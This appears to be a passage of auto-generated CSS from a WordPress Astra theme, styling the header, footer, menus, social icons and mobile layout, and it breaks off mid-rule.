.has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point 